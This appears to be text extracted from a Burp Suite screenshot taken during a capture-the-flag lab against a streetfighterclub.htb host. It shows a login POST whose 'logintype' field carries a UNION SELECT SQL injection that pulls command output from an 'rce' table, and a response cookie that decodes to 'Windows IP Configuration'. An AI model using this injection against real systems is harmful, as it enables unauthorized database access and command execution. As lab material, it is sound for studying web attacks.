 Request
Pretty Raw Hex \n
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: http://members.streetfighterclub.htb
0 DNT: 1
1 Connection: close
2 Referer: http://members.streetfighterclub.htb/old/Login.asp
3 Cookie: ASPSESSIONIDSQDQDDBB=GFGLEJBDGNPLJKMMPIJIHMOM; Email=; Level=%2D1; Chk=1932;
password=YWRtaW4%3D; username=YWRtaW4%3D
4 Upgrade-Insecure-Requests: 1
5
6 username=admin&password=admin&logintype=
2+union+select+1,2,3,4,(select+top+1+output+from+rce+where+id=2),6--+-&rememberme=ON
&B1=LogIn
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
4 Location: welcome.asp
5 Server: Microsoft-IIS/8.5
6 Set-Cookie: Level=Ng%3D%3D; path=/
7 Set-Cookie: Email=V2luZG93cyBJUCBDb25maWd1cmF0aW9u; path=/
8 Set-Cookie: Chk=1366; path=/
9 Set-Cookie: password=YWRtaW4%3D; expires=Thu, 13-Apr-2023 02:47:10 GMT; path=/
10 Set-Cookie: username=YWRtaW4%3D; expires=Thu, 13-Apr-2023 02:47:10 GMT; path=/
11 X-Powered-By: ASP.NET
12 Date: Wed, 13 Apr 2022 02:47:10 GMT
13 Connection: close
14 Content-Length: 132
15
16 <head>
<title>
Object moved
</title>
</head>
17 <body>
<h1>
Object Moved
</h1>
This object may be found <a HREF="welcome.asp">
here
</a>
.
</body>
18
Inspector
Selection 32
Selected text
V2luZG93cyBJUCBDb25maWd1cmF0aW9u
Decoded from: Base64
Windows IP Configuration
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 6
Request Headers 13
Response Headers 13